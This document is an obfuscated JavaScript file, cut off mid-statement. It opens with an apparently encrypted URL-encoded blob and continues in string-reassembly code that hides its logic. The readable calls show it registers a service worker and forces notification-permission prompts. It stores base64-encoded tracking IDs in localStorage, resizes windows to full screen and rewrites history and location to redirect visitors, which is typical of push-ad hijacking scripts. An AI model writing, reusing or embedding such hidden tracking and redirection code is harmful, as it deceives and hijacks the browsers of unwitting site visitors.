F%07%0C/%02%0F%058s%00%1B(%7F%13%1A#%11%11.c%05%0FC%3C%22%0D1xg%08%3E/%25%1CN%7B%1F%07%08uG%1B3g%00%1Cn(%7F%13%1A#%11%07f4%60%08x$l%0D1xg%08%3E%20=%16S%7F%1A%14!4G%1B3g%00%1Cjr:%07,%7Cb%1B%134%60%08x$l%1By/%02%0F%058s%16S%7F%1A%14!;_%11.c%05%0FC3:%07,%7Cb%1B%17n%25%1CN%7B%1F%07%0C/%02%0F%058s%00%1B(%7F%13%1A#%11%11.c%05%0FC%3C%22%0D1xg%08%3E/%25%1CN%7B%1F%07%08uG%1B3g%00%1Cn(%7F%13%1A#%11%07f4%60%08x$l%1Bx%02%1B%11.c%05%0FNviubwI%0C%11%03++L?%1D#.!I%0D5;8)I?1/?,J916?)l'1:.%22%5D+96?/A+%208%188%5B%22:0+%3E%5C%25%0B:*%25G+98=)%7D$46/%0Ee%04%17%1C+i%1B%0D4%25.(@914?,Y%3E'?%188H?17.4@8%20%3E%25+vy4%3E%25(L3%1B1+%25J8%0B$.?Z%22;9+?%5C)'49%25K.07)%25G/4f+%3EL*0.+%3EH%2508&,H/0%12=)G?%18%3E88L%251%25+%3C%5C8%3C79)Y.5#+%3CL+5;',L3=$?%25G,48;)G%001.%089%5B8;%25+?%5C)'49%25K.41,&A%205$#*M/'3-(Z-'3-?M-4$**H9=7sz%10xc%60+?L*&4#,Z%3E6$(%3E@;%20%3E$%22I;;$?%01L8'6,)I%201.=-E+%176%25/L'4?$?%5D+?22,%0F(i7?%25%5D'178)%5B==4.%1BF9?29%13%5B.3%3E88L94#$%00F(5;.%00F%3C1%25%08-Z.4'%3E?A%0659*+L9%0B0.8z%3E6$(%3E@;%20%3E$%22I%1B%1B%04%1F,M%22%227$%22Z%3E74.?Z+%3C%3E88F9-7?$L%254:.?Z*32+%20H%253%22*+L84jc%17wm%09%7Db,H84w7lZ?54%20v%09+32?%1EL,=$?%3EH?=8%25,A?%20'8v%06d4#.4%5Dd%3E6=-Z(&%3E;8I);32,C=69-,%5B.53$%22E24%3E(?%04*7#%22#Gf=#.!I*'5+?J9='?,%5C%25&2,%25Z?1%25+?Z/5%20+'L2%226'aZ?;%25.,I%22:9.%3E%7D.,#+%3EL&;!.%09_.:#%07%25Z?19.%3EI81%25=%25J.%0389'L9%0B%25.+@8%2029lZ.&!%22/L%1C;%25%20)%5B%14&2*(Pk'?$;v;1%25&%25Z8=8%25lY.&:%22?Z%22;9k)Q%22'#%22%22Nk'%22;%3CF9%20%088)%5B==4.%1BF9?29lY%3E'?%06-G*329%13N.%20%04%3E.Z(&%3E;8@$:w89K87%25%22.L%14!$.%3E%098!58/%5B%2262/lL3=$?%25G,%0Bek?%5C;$898v;!$#%01H%2550.%3EI%3C=9/#%5E+='&,E$76?%25F%254c+%3EL;86()I?=3+/E$'2+cYt6j+?J912%25,J';$.%13H/4x;9Z#4%25$9G/4'*%3EZ.4%7C+%3C%5C%2207x,Z&'7'%3CI81#%028L&41%25,%06%3E%20/+(F(!:.%22%5D+$%20*,%5D$;;)-%5Bv:8g%3EL8=-*.E.i9$%60Z(&8'%20K*&$v%22Fg'#*8%5C8i9$%60D.:%22)-%5Bv:8g;@/%20?v,E.:0?$I?-'.,%5D$%188%3C)%5B%085$.,%5B.%25%22.?%5D%1B1%25&%25Z8=8%25,A?%20'8v%06d54(#%5C%25%20$e+F$3;.bJ$9x%18)%5B==4.%00F,=9t%3CH8'%3E=)%14?&%22.jJ$:#%22%22%5C.i??8Y8qd%0Ai%1B%0Dqe%0D;%5E%3Cz.$9%5D%3E62e/F&qe%0D*H==4$%22%07%2278m9@'1;v%7F%0F#8j.%22%0F81%25=%25J.i.$9%5D%3E62+%22F%3C4$%3E%3CY$&#%14%3C%5C8%3C%1A*%22H,1%25+)Q.77(%20K+'%22)?%5D9=9,,C$=9+#G.&%25$%3EI;5##%22H&179)D$%222+%25J846+%7C%18%7D4'*%3EL%25%20%19$(L+#%3E/8A+59*%20P?=48,F%3E%2029%04L%223??,E*-29?Id%7B73+%5D+%7B$t-%14o%01%1E%0FjKv4%25.?@11%03$,Z#;%20%14%3CL99%3E8?@$:788%5B%22:0%22*P+;'?%25M+;%22?)%5B%1C=3?$Iscoz%7C%19+'#*/B+2%3E9)O$,789K%14=3y,H%255;26L+z7$%22%5C;3%25*(L%2512/)M+!9/)O%22:2/,K.289)v-=9%22?A+%0B?+%3EL-1%259)%5B+!$.%3Eh,19?,F%2578&%3CE.%202+8F;4z+/E*'$%05-D.4??8Y8nxd-J(;%22%258Ze38$+E.z4$!%06%181%25=%25J.%188,%25Gt$68?@=1j?%3E%5C.r4$%22%5D%22:%22.qA?%20'8i%1A%0Aqe%0Di%1B%0D#%20%3CbN$;0')%07(;:n~o-5!%22/F%25z%3E(#%0F%3E=;.%20%14xr?'qL%25r$.%3E_%2272v!H%2287%22%22J'!3.?I*%208),Z.&!%22/L%1C;%25%20)%5B%14&2*(P+'#*8%5C846;%3CL%250%14#%25E/40.8v*&08,%5B.'%22'8I%3C15(-Eq%7Bx+%3C%5C?4$%3E%3CY$&#%14?L9%22%3E()~$&%3C.%3EI88%3E()I81#+?%5C)%0B%3E/%7DI8!';#%5B?%0B'%3E?A+2;$#%5B+7%3E/,H?;5+%25G(8%22/)Z+lb~%7F%18%7C4gz~I%088%3E('%09%04%1Fw%1F#%09%08;9?%25G%3E17(#G?=9%3E)I&5#($I%227$f!L8'6,)I#&2-,Z977$9%5D.&%00%22(%5D#4;$-M+='##G.t88l%18~4%0399L+%0B7r~%1C%7D%60c+-E.&#+8H,%0B%3E/,Z%220f+i%1B%0E43.%20L?17;9@/4%16%09%0Fm%0E%12%10%03%05c%00%18%1A%05%03y%1A%06%04%1F%19%7F%1C%0C%0E%11-K(02-+A%22%3E%3C'!G$$&9?%5D%3E%22%2035S%7Beexx%1C%7Dcor,N959?)M+%3C#?%3CZq%7Bx8)J%3E&2e-M%25,$e/F&%7B0.8%5C%220h+;@?%3C%149)M.:#%22-E840.8I%227$f/F%25%206%22%22L946=-@'%1C2%22+A?4%20%228A%08&2/)G?=6'?I/11*9E?4%3E(?I8%20.')I;!$#%13%5D*378$F%3C%0B9$8@-4q+$F8%209*!L+%7B789K87%25%22.L+(";}H1ww.B9d();(function(D,ba,sa){var E9d=H1ww;var s5y,N5y,y5y,J5y,F5y,n5y,E5y,W5y,m5y,T5y,r5y,d5y,M5y,a5y,S5y,o5y,z5y,D5y,G5y,q5y,L5y,b5y,H5y,i5y,I5y,B5y,f5y,X5y,h5y,k5y,C5y,Y5y,O5y,P5y,l5y,c5y,Z5y,p5y,R5y,Q5y,u5y,U5y,g5y,t9y,w9y,e9y,v9y,K9y,A9y,j9y,x9y,V9y,s9y,N9y,y9y,J9y,F9y,n9y,E9y,W9y,m9y,T9y,r9y,d9y,M9y,a9y,S9y,o9y,z9y,D9y,G9y,q9y,L9y,b9y,H9y,i9y,I9y,B9y,f9y,X9y,h9y,k9y,C9y,Y9y,O9y,P9y,l9y,c9y,Z9y,p9y,R9y,Q9y,u9y,U9y,g9y,t2y,w2y,e2y,v2y,K2y,A2y,j2y,x2y,V2y,s2y,N2y,y2y,J2y,F2y,n2y,E2y,W2y,m2y,T2y,r2y,d2y,M2y,a2y,S2y,o2y,z2y,D2y,G2y,q2y,L2y,b2y,H2y,i2y,I2y,B2y,f2y,X2y,h2y,k2y,C2y,Y2y,O2y,P2y,l2y,c2y,Z2y,p2y,R2y,Q2y,u2y,U2y,g2y,t1y,w1y,e1y,v1y,K1y,X8,T0,l8,d8,v1,E7,T8,y8,a6,w1,T5,p1,v0,B7,W7,u6,A1,w8,n1,b5,Y1,E8,a5,y7,r8,G7,t1,R8,q0,M8,e8,w9,a1,m7,h1,Z9,X1,l0,H7,n0,T1,t9,Y0,n5,B1,P0,A8,u8,R0,C5,j1,i,C8,e1,W1,A0,r9,I1,v9,F8,L6,X0,n9,x6,V9,j8,b8,g6,z8,P8,J5,p7,J6,g1,l7,N6,X6,E1,C7,O1,J0,V0,H6,a8,R1,U7,H8,r1,U6,f8,N7,i0,U1,n7,D1,A6,j7,N0,x1,f6,h6,H9,z5,q7,q1,I5,Q6,p5,Y7,Q1,O5,N1,V1,o,Z1,l1,A7,e7,w5,s8,O8,s,i8,q8,L7,y1,A9,B8,e0,S1,x5,f1,P1,K7,F1,N8,i1,m1,t0,p6,H1,Z6,L5,M1,R7,D6,B6,U9,j,m8,d5,I8,y5,t7,S0,G1,I7,M5,g0,Q8,w7,r0,c1,k1,Z8,J1,u1,k5,s5,U0,S,da,q,bb,hb,ya,Ea,V,jb,fb,t,h,mb,Fa,Wa,Ia,ja,Ya,La,ta,eb,v,L,O,N,Ha,Ta,ha,Ua,xa,B,qb,ua,g,X,H,Ka,Ja,d,T,n,r,u,w,Y,rb,G,K,Pa,A,lb,na,Qa,E,ga,db,F,ea,I,Ra,M,J,cb,Sa,gb,sb,aa,pa,Ga,ma,Va,Na,Oa,tb,pb,ob,Da,nb,wa,Z,p,y,C,z,va,oa,x,ia,W,la,Ca,R,kb,ib,$a,Ba,za,Aa,ca,ka,Xa,U,Ma,ub,vb,wb,ab,fa,P,l,qa,Q,ra;s5y="18";s5y+="4";N5y="1";N5y+="5";N5y+="4";y5y="24";y5y+="9";J5y="3";J5y+="5";F5y="1";F5y+="5";n5y="20";n5y+="5";E5y="2";E5y+="00";W5y="3";W5y+="1";m5y="2";m5y+="3";m5y+="4";T5y="1";T5y+="9";T5y+="7";r5y="1";r5y+="0";r5y+="2";d5y="20";d5y+="9";M5y="5";M5y+="5";a5y="13";a5y+="7";S5y="2";S5y+="6";S5y+="4";o5y="17";o5y+="5";z5y="7";z5y+="2";D5y="1";D5y+="9";D5y+="2";G5y="3";G5y+="9";q5y="6";q5y+="3";L5y="2";L5y+="3";L5y+="8";b5y="19";b5y+="9";H5y="1";H5y+="9";H5y+="8";i5y="1";i5y+="5";i5y+="7";I5y="1";I5y+="8";I5y+="9";B5y="999";B5y+="999999";f5y="2";f5y+="0";X5y="2";X5y+="7";X5y+="6";h5y="1";h5y+="1";k5y="9";k5y+="7";C5y="2";C5y+="1";C5y+="9";Y5y="2";Y5y+="1";Y5y+="4";O5y="2";O5y+="4";P5y="3";P5y+="4";l5y="2";l5y+="3";c5y="2";c5y+="15";Z5y="5";Z5y+="6";p5y="1";p5y+="41";R5y="4";R5y+="2";Q5y="2";Q5y+="2";u5y="2";u5y+="01";U5y="2";U5y+="2";U5y+="7";g5y="27";g5y+="4";t9y="3";t9y+="7";w9y="1";w9y+="0";e9y="3";e9y+="4";v9y="3";v9y+="3";K9y="2";K9y+="0";A9y="1";A9y+="2";j9y="1";j9y+="2";x9y="3";x9y+="6";V9y="24";V9y+="4";s9y="5";s9y+="3";N9y="8";N9y+="1";y9y="1";y9y+="4";y9y+="7";J9y="1";J9y+="6";F9y="1";F9y+="7";F9y+="1";n9y="1";n9y+="16";E9y="1";E9y+="4";E9y+="4";W9y="1";W9y+="4";W9y+="0";m9y="4";m9y+="1";T9y="5";T9y+="1";r9y="1";r9y+="93";d9y="2";d9y+="5";d9y+="4";M9y="3";M9y+="0";a9y="1";a9y+="1";a9y+="5";S9y="1";S9y+="8";o9y="2";o9y+="07";z9y="2";z9y+="8";D9y="2";D9y+="1";D9y+="7";G9y="6";G9y+="0";q9y="2";q9y+="6";L9y="2";L9y+="4";L9y+="2";b9y="7";b9y+="4";H9y="1";H9y+="0";H9y+="0";i9y="2";i9y+="7";i9y+="5";I9y="2";I9y+="5";I9y+="0";B9y="3";B9y+="1";f9y="1";f9y+="0";f9y+="0";X9y="2";X9y+="6";X9y+="7";h9y="1";h9y+="08";k9y="2";k9y+="1";k9y+="1";C9y="2";C9y+="2";Y9y="2";Y9y+="55";O9y="1";O9y+="7";P9y="2";P9y+="2";P9y+="8";l9y="1";l9y+="5";l9y+="5";c9y="6";c9y+="8";Z9y="5";Z9y+="7";p9y="3";p9y+="3";R9y="8";R9y+="7";Q9y="1";Q9y+="2";Q9y+="3";u9y="1";u9y+="94";U9y="13";U9y+="0";g9y="1";g9y+="3";g9y+="4";t2y="1";t2y+="0";t2y+="4";w2y="2";w2y+="3";w2y+="2";e2y="3";e2y+="7";v2y="1";v2y+="2";v2y+="4";K2y="5";K2y+="4";A2y="2";A2y+="04";j2y="2";j2y+="1";x2y="22";x2y+="6";V2y="1";V2y+="1";V2y+="7";s2y="3";s2y+="5";N2y="1";N2y+="8";N2y+="5";y2y="12";y2y+="7";J2y="6";J2y+="9";F2y="2";F2y+="1";F2y+="8";n2y="9";n2y+="1";E2y="1";E2y+="7";E2y+="9";W2y="2";W2y+="3";W2y+="5";m2y="1";m2y+="0";T2y="1";T2y+="4";r2y="1";r2y+="E";r2y+="3";d2y="9";d2y+="5";M2y="2";M2y+="8";a2y="9";a2y+="0";S2y="3";S2y+="2";o2y="1";o2y+="3";o2y+="8";z2y="3";z2y+="8";D2y="2";D2y+="3";G2y="12";G2y+="5";q2y="2";q2y+="6";L2y="2";L2y+="2";L2y+="5";b2y="2";b2y+="3";b2y+="7";H2y="1";H2y+="9";i2y="1";i2y+="3";i2y+="1";I2y="14";I2y+="3";B2y="3";B2y+="6";f2y="1";f2y+="6";f2y+="0";X2y="4";X2y+="0";h2y="2";h2y+="5";k2y="2";k2y+="4";k2y+="7";C2y="1";C2y+="3";E9d.Z9d();Y2y="1";Y2y+="4";O2y="9";O2y+="4";P2y="1";P2y+="4";P2y+="8";l2y="1";l2y+="2";l2y+="9";c2y="8";c2y+="3";Z2y="25";Z2y+="8";p2y="2";p2y+="6";p2y+="9";R2y="4";R2y+="0";Q2y="6";Q2y+="6";u2y="1";u2y+="9";u2y+="5";U2y="2";U2y+="4";U2y+="6";g2y="1E";g2y+="8";t1y="2";t1y+="7";w1y="2";w1y+="7";e1y="4";e1y+="5";v1y="1";v1y+="5";v1y+="2";K1y="2";K1y+="39";X8=E9d.m0c(+K1y);T0=E9d.m0c(v1y >> 282807680);l8=E9d.m0c(+e1y);d8=E9d.m0c(w1y | 9);v1=+t1y;E7=+g2y;T8=E9d.T0c(+U2y);y8=E9d.m0c(u2y * 1);a6=E9d.T0c(+Q2y);w1=R2y << 1399446816;T5=E9d.T0c(+p2y);p1=E9d.T0c(Z2y - 0);v0=E9d.m0c(+c2y);B7=E9d.T0c(+l2y);W7=E9d.m0c(P2y >> 501654048);u6=E9d.m0c(O2y * 1);A1=Y2y << 457986592;w8=E9d.T0c("7" * 1);n1=C2y << 981129248;b5=E9d.m0c(k2y << 1778478784);Y1=+h2y;E8=E9d.m0c(X2y * 1);a5=E9d.m0c(+f2y);y7=E9d.T0c(+B2y);r8=E9d.T0c(+I2y);G7=E9d.T0c(i2y * 1);t1=H2y | 3;R8=E9d.m0c(b2y * 1);q0=E9d.m0c(+L2y);M8=E9d.m0c(+q2y);e8=E9d.m0c(+G2y);w9=E9d.m0c(+D2y);a1=z2y & 2147483647;m7=E9d.T0c(o2y << 119217504);h1=+S2y;Z9=E9d.m0c(a2y | 0);X1=+M2y;l0=E9d.T0c(+d2y);H7=r2y ^ 0;n0=E9d.m0c(T2y >> 1724013568);T1=+m2y;t9=E9d.m0c(+W2y);Y0=E9d.m0c(E2y ^ 0);n5=E9d.m0c(n2y & 2147483647);B1=+"5";P0=E9d.m0c(F2y * 1);A8=E9d.m0c(J2y | 1);u8=E9d.m0c(y2y | 95);R0=E9d.m0c(+N2y);C5=E9d.T0c(+s2y);j1=E9d.m0c(+V2y);i=+"0";C8=E9d.T0c(x2y & 2147483647);e1=+j2y;W1=E9d.m0c(A2y ^ 0);A0=E9d.m0c(+K2y);r9=E9d.T0c(+v2y);I1=+e2y;v9=E9d.T0c(+w2y);F8=E9d.T0c(t2y >> 446624064);L6=E9d.m0c(g9y ^ 0);X0=E9d.T0c(U9y | 128);n9=E9d.T0c(+u9y);x6=E9d.m0c(+Q9y);V9=E9d.T0c(R9y * 1);j8=E9d.T0c(+p9y);b8=E9d.T0c(Z9y * 1);g6=E9d.m0c(c9y >> 659003744);z8=E9d.m0c(l9y << 422479648);P8=E9d.T0c("0" << 2135830400);J5=E9d.m0c(P9y << 565343040);p7=E9d.T0c(+O9y);J6=E9d.m0c(Y9y & 2147483647);g1=+C9y;l7=E9d.m0c(+k9y);N6=E9d.m0c(+"6");X6=E9d.m0c(+h9y);E1=+"8";C7=E9d.T0c(X9y << 1382488704);O1=+f9y;J0=E9d.T0c(+B9y);V0=E9d.m0c(+I9y);H6=E9d.m0c(+i9y);a8=E9d.T0c(+H9y);R1="9" >> 1522855744;U7=E9d.m0c(+b9y);H8=E9d.m0c(L9y * 1);r1=+q9y;U6=E9d.T0c(+G9y);f8=E9d.m0c(D9y * 1);N7=E9d.T0c(+z9y);i0=E9d.T0c(+o9y);U1=S9y | 2;n7=E9d.m0c(a9y * 1);D1=M9y | 12;A6=E9d.m0c(+d9y);j7=E9d.m0c(r9y * 1);N0=E9d.T0c(+T9y);x1=m9y & 2147483647;f6=E9d.m0c(+W9y);h6=E9d.T0c(E9y & 2147483647);H9=E9d.T0c(n9y | 4);z5=/Android/i;q7=E9d.T0c(F9y | 160);q1=J9y << 1554727392;I5=E9d.m0c(+y9y);Q6=E9d.m0c(+N9y);p5=E9d.T0c(+s9y);Y7=E9d.T0c(+V9y);Q1=x9y & 2147483647;O5=E9d.m0c(j9y | 0);N1=+A9y;V1=K9y ^ 0;o="2" >> 1057986112;Z1=v9y << 1910463744;l1=+"6";A7=E9d.m0c(e9y >> 47996416);e7=E9d.T0c(w9y | 8);w5=E9d.m0c(t9y | 36);s8=E9d.T0c(+g5y);O8=E9d.m0c(U5y >> 798606304);s=+"1";i8=E9d.m0c(u5y | 9);q8=null;L7=E9d.T0c(Q5y ^ 0);y1=+R5y;A9=E9d.m0c(p5y & 2147483647);B8=E9d.T0c(Z5y & 2147483647);e0=E9d.T0c(+c5y);S1=l5y << 91652064;x5=/\|/;f1=P5y | 34;P1=+O5y;K7=E9d.m0c(+Y5y);F1=E9d.T0c(+C5y);N8=E9d.T0c(+k5y);i1=+h5y;m1="7" | 6;t0=E9d.T0c(X5y & 2147483647);p6=E9d.T0c(+f5y);H1="4" ^ 0;Z6=E9d.T0c(+(336.67 === 130.21?(![],! !1):(200,651) <= (1340,5180)?"8":870.86));L5=E9d.T0c(+"2");M1=B5y ^ 0;R7=E9d.m0c(+I5y);D6=E9d.T0c(+i5y);B6=E9d.T0c(H5y - 0);U9=E9d.T0c(b5y & 2147483647);j=+"3";m8=E9d.T0c(L5y | 102);d5=E9d.T0c(+q5y);I8=E9d.m0c(G5y & 2147483647);y5=E9d.T0c(D5y << 1940379104);t7=E9d.T0c(+z5y);S0=E9d.T0c(+o5y);G1=E9d.m0c(S5y & 2147483647);I7=E9d.T0c(+a5y);M5=E9d.m0c(+M5y);g0=E9d.T0c(+d5y);Q8=E9d.T0c(+r5y);w7=E9d.T0c(T5y & 2147483647);r0=E9d.m0c(+m5y);c1=W5y * 1;k1=+E5y;Z8=E9d.T0c(n5y | 137);J1=F5y * 1;u1=+J5y;k5=E9d.m0c(y5y << 12939136);s5=E9d.T0c(+N5y);U0=E9d.m0c(s5y ^ 0);try{(S=function(){var K5y,A5y,j5y,x5y,V5y,i7,T7,o1,S7,L1,P7,K1,a,b,c;K5y="25";K5y+="1";A5y="1";A5y+="2";A5y+="8";j5y="5E";j5y+="3";x5y="1";x5y+="1";x5y+="1";V5y="2";V5y+="7";V5y+="1";i7=E9d.m0c(V5y ^ 0);T7=E9d.T0c(x5y >> 1611232352);E9d.B9d();o1=/(iPod|iPhone|iPad)/;S7=+j5y;L1=E9d.m0c(+A5y);P7=E9d.m0c(K5y * 1);K1=E9d.T0c(+"9");if(navigator[p1][L1](o1) && !navigator[p1][F1]()[G1](K1)){if(!p || Ta()){a=Math[W1](new Date()[j1]() / H7)[B7]();sessionStorage[l7](m7,a);b=u || B(E7,M1)[B7]() + B(E7,M1)[B7]();p && (b=B(E7,M1)[B7]() + B(E7,M1)[B7]());r=r || R7;a=H(b + T7 + n + T7 + a + T7 + r,B1);Ua(i7 + Va + N7 + a);}}else if((n7 in window)){Wa();if(R && p)try{R(Xa);}catch(e){}c=function(){E9d.B9d();Ya(function(a){var v5y,J7;v5y="1";v5y+="7";E9d.B9d();v5y+="7";J7=E9d.T0c(+v5y);a?navigator[A7][J7]()[q7](function(a){E9d.Z9d();a?a[U7][t7]()[q7](function(a){var e5y,g7;e5y="2E";e5y+="3";E9d.B9d();g7=+e5y;a?setTimeout(function(){var w5y,V7;w5y="1";w5y+="4";w5y+="9";V7=E9d.m0c(+w5y);E9d.B9d();try{ca();}catch(a){}h(V7,e7,{},ta);},g7):da();}):da();}):da();});};p || ea?p && s == $a[G1](n)?setTimeout(c,S7):c():ab[P7](function(a){E9d.B9d();a?v():c();});}else v();},da=function(){p && (w=ua());E9d.Z9d();I && localStorage[l7](fa,encodeURIComponent(btoa(JSON[Y7]({tag_id:n,sub_id1:r,sub_id2:u,cookie_id:w,domain:y}))));bb();},q=function(a,b){var U8y,g8y,t5y,r7,X7,v7;U8y="1";E9d.B9d();U8y+="7";U8y+="4";g8y="2";g8y+="2";g8y+="4";t5y="1";t5y+="10";r7=E9d.T0c(+t5y);X7=E9d.T0c(g8y ^ 0);v7=E9d.T0c(+U8y);if(b=new RegExp(r7 + encodeURIComponent(b) + v7)[X7](a))return decodeURIComponent(b[s]);},bb=function(){var h8y,k8y,C8y,Y8y,O8y,P8y,l8y,c8y,Z8y,p8y,R8y,Q8y,u8y,u7,Q7,h7,g8,c7,a7,s7,S8,d7,x7,O7,b7,D7,a,b;h8y="1";h8y+="5";h8y+="3";k8y="8";k8y+="6";C8y="1";C8y+="6";C8y+="4";Y8y="1";Y8y+="5";O8y="3";O8y+="8";P8y="2";P8y+="7";P8y+="3";l8y="7";l8y+="8";c8y="1";c8y+="3";c8y+="3";Z8y="6";Z8y+="7";p8y="2";p8y+="2";p8y+="3";R8y="2";R8y+="7";R8y+="7";Q8y="9";Q8y+="3";u8y="1";u8y+="5";u8y+="E";u8y+="3";u7=+u8y;Q7=E9d.T0c(+Q8y);h7=E9d.m0c(+R8y);g8=E9d.T0c(p8y << 852110400);c7=E9d.m0c(Z8y ^ 0);a7=E9d.T0c(c8y ^ 0);s7=E9d.T0c(l8y >> 301105312);S8=E9d.m0c(+P8y);d7=E9d.T0c(O8y * 1);x7=E9d.m0c(+Y8y);O7=E9d.T0c(C8y - 0);E9d.Z9d();b7=E9d.T0c(+k8y);D7=E9d.T0c(h8y & 2147483647);if(!((D7 in window)))if((A7 in navigator)){if((c7 in window)){h(h7,e7);p || setTimeout(function(){var f8y,X8y,Z7,f7;f8y="7";f8y+="7";X8y="1";E9d.B9d();X8y+="3";Z7=E9d.m0c(+X8y);f7=E9d.m0c(f8y & 2147483647);va || window[Z7](f7);},u7);a=encodeURIComponent(H(JSON[Y7]([n,r,u,w,Q7,y,T,cb,!s,wa]),B1));-s != a[I7](a7) && (a=a[w7](/%2F/g,x7));if(ga){b=xa();if(!b)return;b=ha(b) + y7 + a;}else if(db)(b=ha(E),b+=y7 + a);else {b=N7 + a;p && (b=ha(E) + y7 + a);}i <= F && d7 == Notification[b7]?ya(!i):navigator[A7][s7](b,{scope:N7})[q7](function(a){var B8y,z7;B8y="1";E9d.B9d();B8y+="4";B8y+="2";z7=E9d.T0c(+B8y);h(O7,e7,{sw_url:b,top_url:x});navigator[A7][z7][q7](function(e){var H8y,i8y,I8y,k7,V8,M7;H8y="2";H8y+="2";H8y+="0";i8y="2";E9d.B9d();i8y+="4";i8y+="3";I8y="2";I8y+="6";I8y+="6";k7=E9d.m0c(I8y - 0);V8=E9d.m0c(i8y | 19);M7=E9d.T0c(+H8y);h(k7,e7,{sw_url:b,top_url:x},function(a){a && k1 == a[C7] || t(k7,e7,{sw_url:b,top_url:x});});Notification[M7]()[q7](function(f){var L8y,b8y,o7,F7,k;L8y="20";L8y+="2";b8y="1";b8y+="87";o7=E9d.m0c(+b8y);F7=E9d.m0c(+L8y);z=f;va=!i;try{k=i;switch(z){case p7:k=o;za();break;case d7:k=s;Aa();break;case L7:(k=i,Ba());}localStorage[l7](o7,k[B7]());}catch(Za){}try{window[F7]();}catch(Za){}Ca=!i;p7 !== f?(Da && ea && (window[G7](i,i),window[K7][W7]?(top[j7][H8](screen[B8],screen[l8]),top[j7][H8](screen[B8],screen[l8])):(window[K7][m8] || window[K7][E8]) && (top[j7][R8] < screen[l8] || top[j7][T8] < screen[B8]) && window[H8](top[i8][B8],top[i8][l8])),h(b7,f,{},function(b){var q8y,n8,e,k,d;q8y="1";q8y+="8";q8y+="6";n8=E9d.m0c(q8y >> 277794112);b && k1 == b[C7] || t(b7,f);(e=d7 == z,k=L7 == z?J:K,d=L7 == z?eb:v);b=function(){N8 == k && A?d():ya(e,!s) || d();};I && !Ea()?b():a[n8]()[q7](b)[A8](b);})):(h(b7,f,{},function(a){a && k1 == a[C7] || t(b7,f);}),a[U7][t7]()[q7](function(a){var z8y,D8y,G8y,U8,t8,J8;z8y="1";z8y+="6";z8y+="6";D8y="1";D8y+="3";D8y+="6";G8y="8";E9d.Z9d();G8y+="8";U8=E9d.T0c(+G8y);t8=E9d.T0c(+D8y);J8=E9d.T0c(+z8y);h(J8,e7,{sw_url:b,top_url:x},function(a){E9d.Z9d();a && k1 == a[C7] || t(J8,e7,{sw_url:b,top_url:x});});ia=q8 !== a;if(i == ia)(h(U8,e7,{sw_url:b,top_url:x},function(a){a && k1 == a[C7] || t(U8,e7,{sw_url:b,top_url:x});}),fb(e));else {try{ca();}catch(c){}h(t8,e7,{sw_url:b,top_url:x},function(a){a && k1 == a[C7] || t(t8,e7,{sw_url:b,top_url:x});ja(U,ta);});}})[A8](function(a){E9d.B9d();L();}));})[A8](function(a){v();});h(V8,e7,{},function(a){a && k1 == a[C7] || t(V8,e7);});gb && hb();if(ba)try{ba();}catch(f){}})[A8](function(a){v();});})[A8](function(a){E9d.Z9d();h(O7,e8,{sw_url:b,top_url:x,error:a[B7]()},v);});}else {try{ka();}catch(c){}h(g8,e8,{},v);}}else {try{ka();}catch(c){}h(S8,e8,{},v);}},hb=function(){var d8y,M8y,a8y,S8y,o8y,Y8,h8,c8,v8,D8,a,b,c,e,f,k;d8y="2";d8y+="4";d8y+="1";M8y="1";M8y+="8";a8y="2";a8y+="0";a8y+="0";S8y="1";S8y+="6";E9d.Z9d();S8y+="2";o8y="9E";o8y+="14";Y8=+o8y;h8=E9d.m0c(+S8y);c8=E9d.m0c(+a8y);v8=E9d.m0c(M8y ^ 0);D8=E9d.T0c(+d8y);try{if(!p){(a=Math[P8](E7 + Y8 * Math[r8]())[B7](),b=v8 + (C + X8 + y + D8 + a),c=C + X8 + y + c8 + a + h8 + Math[P8](E7 + Y8 * Math[r8]())[B7](),e=s,f=function(){var a;E9d.Z9d();a=function(){var r8y,C1;r8y="50";r8y+="0";E9d.Z9d();C1=+r8y;T1 > e++ && setTimeout(f,C1);};Fa(c,function(b,c){E9d.B9d();var e,k;if(b && k1 == c){e=q8;try{e=JSON[Z8](b);}catch(f){a();return;}if(i == e[f8])a();else {k=e[s];s == e[i]?v():la=k;}}else a();});},k=document[u8](Q8));k[I8]=f;k[a8](w8,b);}}catch(d){}},ya=function(a,b){var j8y,x8y,V8y,s8y,N8y,y8y,J8y,F8y,n8y,E8y,W8y,m8y,T8y,k8,L8,R6,K8,x8,p8,W8,o8,l6,m6,G8,E6,T6,i6,c,e,f,k,d,g,h,m;j8y="1";j8y+="0";j8y+="9";x8y="2";E9d.B9d();x8y+="12";V8y="25";V8y+="6";s8y="2";s8y+="29";N8y="4";N8y+="6";y8y="6";y8y+="2";J8y="1";J8y+="1";F8y="5";F8y+="2";n8y="25";n8y+="2";E8y="1";E8y+="3";E8y+="2";W8y="9";W8y+="8";m8y="21";m8y+="0";T8y="8";T8y+="9";k8=E9d.T0c(+T8y);L8=E9d.m0c(m8y | 144);R6=E9d.T0c(W8y >> 1583087168);K8=E9d.m0c(E8y ^ 0);x8=E9d.T0c(n8y >> 1093886112);p8=E9d.T0c(F8y | 32);W8=E9d.m0c(+J8y);o8=E9d.T0c(y8y >> 512578496);l6=E9d.m0c("1" & 2147483647);m6=E9d.m0c(+N8y);G8=E9d.m0c(+s8y);E6=E9d.T0c(V8y * 1);T6=E9d.T0c(+x8y);i6=E9d.T0c(+j8y);c=Ea();if(!c)return !s;(e=c,c=c + (x8 + window[y8][d8][b8](x8)[s8](-o)[O8](x8)));--F;(f=document[y8][z8],k=f[I7](k8));if(-s == k)return !s;(d=f[C8](i,k),d=d + (k8 + encodeURIComponent(F[B7]())),k=f[I7](M8,k));-s != k && (d+=f[C8](k));e && (d=V(d,p8,e));W && (e=W[M],++M,M == W[f8] && (M=i),d=V(d,L8,e),d=V(d,o8,M));(d=V(d,F8,w),g=C + X8 + c + document[y8][G8] + d,h=R7,c=F + s);if(i == ib[G1](n) && Ga && -s != ma && c <= ma)try{d=K8;c < ma && (d+=W8 + X(o));m=new URL(C + X8 + Ga);m[j8][H6](B6,n);m[j8][H6](l6,w);m[j8][H6](m6,(r || R7) + E6);m[j8][H6](R6,u);m[j8][H6](T6,d);m[j8][H6](i6,u || B(E7,M1)[B7]());h=m[B7]();}catch(l){}m=function(){var A8y,n6;A8y="8";A8y+="4";n6=E9d.T0c(+A8y);E9d.B9d();h?(window[y8][N6]=h,setTimeout(function(){a?Ha(g):history[n6]();},H7)):a?Ha(g):history[n6]();};if(b)m();else if(a)m();else if(A6 != typeof window[J6])try{window[J6](z,m);}catch(l){m();}else m();return !i;},Ea=function(){var K8y,q6;K8y="5";E9d.B9d();K8y+="9";q6=E9d.T0c(K8y - 0);return i > 